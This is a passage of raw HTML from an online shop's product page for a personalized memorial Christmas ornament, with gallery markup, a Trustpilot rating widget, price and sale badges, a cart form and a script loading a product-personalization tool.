        <img src="//makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=1946" alt="Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=1946" alt="Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884544573522">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-hidden splide--transparent-arrows slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden mobile-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden mobile-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--15782520782930__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--15782520782930__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--15782520782930__main"
        class="thumbnail-list thumbnail-list--ratio-original list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--15782520782930__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884544540754"
              data-media-position="1"
              data-alt="Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-1
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=416" alt="Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15782520782930__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884544573522"
              data-media-position="2"
              data-alt="Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-2
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=416" alt="Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--15782520782930__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--15782520782930__main"
        data-section="template--15782520782930__main"
        data-url="/products/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament"
        class="product__info-container main-product__info-container"
      ><div id="tp-widget-wrapper" class="tp-widget-wrapper visible" style="margin-bottom:-15px;margin-top:5px;">
      <a id="profile-link" target="_blank" rel="noopener noreferrer" href="https://www.trustpilot.com/review/makezbrightgifts.com">
        <!-- Human Score -->
        <div id="trust-score" class="tp-widget-trustscore" style="
    font-weight: 500;
">Excellent</div>
        <!-- Business Info -->
        <div id="tp-widget-rating" class="tp-widget-rating">
          <span id="translations-main" style="
    font-weight: 300;
">4.5 out of 5</span>
        </div>
        <!-- Logo -->
        <div id="tp-widget-logo" class="tp-widget-logo"><div class="">
    <div style="position: relative; height: 0; width: 100%; padding: 0; padding-bottom: 24.6031746031746%;">
      
    <svg role="img" aria-labelledby="trustpilotLogo-r1sdg70k7uk" viewBox="0 0 126 31" xmlns="http://www.w3.org/2000/svg" style="position: absolute; height: 100%; width: 100%; left: 0; top: 0;">
      <title id="trustpilotLogo-r1sdg70k7uk">Trustpilot</title>
      <path class="tp-logo__text" d="M33.074774 11.07005H45.81806v2.364196h-5.010656v13.290316h-2.755306V13.434246h-4.988435V11.07005h.01111zm12.198892 4.319629h2.355341v2.187433h.04444c.077771-.309334.222203-.60762.433295-.894859.211092-.287239.466624-.56343.766597-.79543.299972-.243048.633276-.430858.999909-.585525.366633-.14362.744377-.220953 1.12212-.220953.288863 0 .499955.011047.611056.022095.1111.011048.222202.033143.344413.04419v2.408387c-.177762-.033143-.355523-.055238-.544395-.077333-.188872-.022096-.366633-.033143-.544395-.033143-.422184 0-.822148.08838-1.199891.254096-.377744.165714-.699936.41981-.977689.740192-.277753.331429-.499955.729144-.666606 1.21524-.166652.486097-.244422 1.03848-.244422 1.668195v5.39125h-2.510883V15.38968h.01111zm18.220567 11.334883H61.02779v-1.579813h-.04444c-.311083.574477-.766597 1.02743-1.377653 1.369908-.611055.342477-1.233221.51924-1.866497.51924-1.499864 0-2.588654-.364573-3.25526-1.104765-.666606-.740193-.999909-1.856005-.999909-3.347437V15.38968h2.510883v6.948968c0 .994288.188872 1.701337.577725 2.1101.377744.408763.922139.618668 1.610965.618668.533285 0 .96658-.077333 1.322102-.243048.355524-.165714.644386-.37562.855478-.65181.222202-.265144.377744-.596574.477735-.972194.09999-.37562.144431-.784382.144431-1.226288v-6.573349h2.510883v11.323836zm4.27739-3.634675c.07777.729144.355522 1.237336.833257 1.535623.488844.287238 1.06657.441905 1.744286.441905.233312 0 .499954-.022095.799927-.055238.299973-.033143.588836-.110476.844368-.209905.266642-.099429.477734-.254096.655496-.452954.166652-.198857.244422-.452953.233312-.773335-.01111-.320381-.133321-.585525-.355523-.784382-.222202-.209906-.499955-.364573-.844368-.497144-.344413-.121525-.733267-.232-1.17767-.320382-.444405-.088381-.888809-.18781-1.344323-.287239-.466624-.099429-.922138-.232-1.355432-.37562-.433294-.14362-.822148-.342477-1.166561-.596573-.344413-.243048-.622166-.56343-.822148-.950097-.211092-.386668-.311083-.861716-.311083-1.436194 0-.618668.155542-1.12686.455515-1.54667.299972-.41981.688826-.75124 1.14434-1.005336.466624-.254095.97769-.430858 1.544304-.541334.566615-.099429 1.11101-.154667 1.622075-.154667.588836 0 1.15545.066286 1.688736.18781.533285.121524 1.02213.320381 1.455423.60762.433294.276191.788817.640764 1.07768 1.08267.288863.441905.466624.98324.544395 1.612955h-2.621984c-.122211-.596572-.388854-1.005335-.822148-1.204193-.433294-.209905-.933248-.309334-1.488753-.309334-.177762 0-.388854.011048-.633276.04419-.244422.033144-.466624.088382-.688826.165715-.211092.077334-.388854.198858-.544395.353525-.144432.154667-.222203.353525-.222203.60762 0 .309335.111101.552383.322193.740193.211092.18781.488845.342477.833258.475048.344413.121524.733267.232 1.177671.320382.444404.088381.899918.18781 1.366542.287239.455515.099429.899919.232 1.344323.37562.444404.14362.833257.342477 1.17767.596573.344414.254095.622166.56343.833258.93905.211092.37562.322193.850668.322193 1.40305 0 .673906-.155541 1.237336-.466624 1.712385-.311083.464001-.711047.850669-1.199891 1.137907-.488845.28724-1.04435.508192-1.644295.640764-.599946.132572-1.199891.198857-1.788727.198857-.722156 0-1.388762-.077333-1.999818-.243048-.611056-.165714-1.14434-.408763-1.588745-.729144-.444404-.33143-.799927-.740192-1.05546-1.226289-.255532-.486096-.388853-1.071621-.411073-1.745528h2.533103v-.022095zm8.288135-7.700208h1.899828v-3.402675h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155542.486096.07777.132572.199981.232.366633.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.13332-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222zm8.454788 0h2.377562V16.9253h.04444c.355523-.662858.844368-1.12686 1.477644-1.414098.633276-.287239 1.310992-.430858 2.055369-.430858.899918 0 1.677625.154667 2.344231.475048.666606.309335 1.222111.740193 1.666515 1.292575.444405.552382.766597 1.193145.9888 1.92229.222202.729145.333303 1.513527.333303 2.3421 0 .762288-.099991 1.50248-.299973 2.20953-.199982.718096-.499955 1.347812-.899918 1.900194-.399964.552383-.911029.98324-1.533194 1.31467-.622166.33143-1.344323.497144-2.18869.497144-.366634 0-.733267-.033143-1.0999-.099429-.366634-.066286-.722157-.176762-1.05546-.320381-.333303-.14362-.655496-.33143-.933249-.56343-.288863-.232-.522175-.497144-.722157-.79543h-.04444v5.656393h-2.510883V15.38968zm8.77698 5.67849c0-.508193-.06666-1.005337-.199981-1.491433-.133321-.486096-.333303-.905907-.599946-1.281527-.266642-.37562-.599945-.673906-.988799-.894859-.399963-.220953-.855478-.342477-1.366542-.342477-1.05546 0-1.855387.364572-2.388672 1.093717-.533285.729144-.799928 1.701337-.799928 2.916578 0 .574478.066661 1.104764.211092 1.59086.144432.486097.344414.905908.633276 1.259432.277753.353525.611056.629716.99991.828574.388853.209905.844367.309334 1.355432.309334.577725 0 1.05546-.121524 1.455423-.353525.399964-.232.722157-.541335.97769-.905907.255531-.37562.444403-.79543.555504-1.270479.099991-.475049.155542-.961145.155542-1.458289zm4.432931-9.99812h2.510883v2.364197h-2.510883V11.07005zm0 4.31963h2.510883v11.334883h-2.510883V15.389679zm4.755124-4.31963h2.510883v15.654513h-2.510883V11.07005zm10.210184 15.963847c-.911029 0-1.722066-.154667-2.433113-.452953-.711046-.298287-1.310992-.718097-1.810946-1.237337-.488845-.530287-.866588-1.160002-1.12212-1.889147-.255533-.729144-.388854-1.535622-.388854-2.408386 0-.861716.133321-1.657147.388853-2.386291.255533-.729145.633276-1.35886 1.12212-1.889148.488845-.530287 1.0999-.93905 1.810947-1.237336.711047-.298286 1.522084-.452953 2.433113-.452953.911028 0 1.722066.154667 2.433112.452953.711047.298287 1.310992.718097 1.810947 1.237336.488844.530287.866588 1.160003 1.12212 1.889148.255532.729144.388854 1.524575.388854 2.38629 0 .872765-.133322 1.679243-.388854 2.408387-.255532.729145-.633276 1.35886-1.12212 1.889147-.488845.530287-1.0999.93905-1.810947 1.237337-.711046.298286-1.522084.452953-2.433112.452953zm0-1.977528c.555505 0 1.04435-.121524 1.455423-.353525.411074-.232.744377-.541335 1.01102-.916954.266642-.37562.455513-.806478.588835-1.281527.12221-.475049.188872-.961145.188872-1.45829 0-.486096-.066661-.961144-.188872-1.44724-.122211-.486097-.322193-.905907-.588836-1.281527-.266642-.37562-.599945-.673907-1.011019-.905907-.411074-.232-.899918-.353525-1.455423-.353525-.555505 0-1.04435.121524-1.455424.353525-.411073.232-.744376.541334-1.011019.905907-.266642.37562-.455514.79543-.588835 1.281526-.122211.486097-.188872.961145-.188872 1.447242 0 .497144.06666.98324.188872 1.458289.12221.475049.322193.905907.588835 1.281527.266643.37562.599946.684954 1.01102.916954.411073.243048.899918.353525 1.455423.353525zm6.4883-9.66669h1.899827v-3.402674h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155541.486096.077771.132572.199982.232.366634.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.133321-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222z" fill="#191919"></path>
      <path class="tp-logo__star" fill="#00B67A" d="M30.141707 11.07005H18.63164L15.076408.177071l-3.566342 10.892977L0 11.059002l9.321376 6.739063-3.566343 10.88193 9.321375-6.728016 9.310266 6.728016-3.555233-10.88193 9.310266-6.728016z"></path>
      <path class="tp-logo__star-notch" fill="#005128" d="M21.631369 20.26169l-.799928-2.463625-5.755033 4.153914z"></path>
    </svg>
  
    </div>
  </div></div>
      </a>
    </div>
<style>
@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){
.tp-widget-trustscore{font-weight:600;}
}
*,::after,::before{box-sizing:border-box;}
.tp-widget-wrapper{height:100%;margin:0 auto;max-width:750px;position:relative;}

.tp-widget-wrapper{text-align:left;}
.tp-widget-trustscore{font-size:14px;margin:0 0 2px;}
.tp-widget-rating{margin:0 0 2px;}
.tp-widget-logo{margin:0 auto;width:65px;}
@media screen and (min-width: 160px){
.tp-widget-wrapper{font-size:0;}
.tp-widget-trustscore,.tp-widget-rating{display:inline-block;vertical-align:bottom;}
.tp-widget-trustscore{margin:0 6px 8px 0;}
.tp-widget-rating{font-size:12px;margin:0 0 8px;}
}
@media screen and (min-width: 230px){
.tp-widget-trustscore{font-size:15px;}
.tp-widget-rating{font-size:13px;margin:0 6px 8px 0;}
.tp-widget-logo{display:inline-block;margin:0 0 12px;vertical-align:bottom;width:75px;}
}
@media screen and (min-width: 300px){
.tp-widget-trustscore{font-size:16px;margin:0 12px 6px 0;}
.tp-widget-rating{font-size:14px;margin:0 8px 8px 0;}
}
.price-item--sale {
  color: red;
}
a{color:#000000;text-decoration:none;}
</style>
<div id="shopify-block-AQzdEc1hhUWh6OFZxU__customily_product_personalizer_main_VFKAi4" class="shopify-block shopify-app-block"><script>
    (function () {
        var customilyScriptUploadedToShopify = "https://cdn.shopify.com/extensions/019c0f15-c42b-7a79-8a90-34c7d52df028/customily-options-3-130/assets/customily.shopify.script.js";
        var fallbackCdn = 'https://cdn.customily.com/shopify/static/customily.shopify.script.js';

        var scriptTag = document.createElement('script');
        scriptTag.src = customilyScriptUploadedToShopify;
        scriptTag.async = true;

        scriptTag.onerror = function () {
            console.warn('Customily script missing, loading CDN fallback…');
            var fallbackScriptTag = document.createElement('script');
            fallbackScriptTag.src = fallbackCdn;
            fallbackScriptTag.async = true;
            document.head.appendChild(fallbackScriptTag);
        };

        document.head.appendChild(scriptTag);
    })();
</script>


</div>
<div class="no-js-hidden product-page-price" id="price-template--15782520782930__main" role="status"  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--15782520782930__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40537113198674">
                  
<input type="hidden" name="product-id" value="7159455613010" /><input type="hidden" name="section-id" value="template--15782520782930__main" /></form></div>
            <div id="shopify-block-ATkNqZndVUEpwL096S__judge_me_reviews_preview_badge_QTtXHK" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7159455613010'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.50' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.50' tabindex='0' aria-label='4.50 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>




</div>




<div
  class="product__text-container product__text-container-text_H4kEY7 product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 2.2rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#939191;--icon-color:#121212;"
    >
      
      <span>Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament</span>
    </p>
  
  
  
</div>


<div
    data-region-highlight-meets-edd-desktop=""
    class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
    style="display: flex;    margin-bottom: 10px;"
  >
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 24 24"
      aria-hidden="true"
      focusable="false"
      style="
        width: 26px;
        padding-right: 5px;
        fill: #4D6BC6 !important;
      "
    >
      <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
    </svg>
    <span
      class="wt-position-relative wt-text-caption"
      style="    font-size: 14px;"
      >Made in <b>USA</b></span
    >
  </div>
<div
  data-region-highlight-meets-edd-desktop=""
  class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
  style="display: flex;    margin-bottom: 10px;"
>
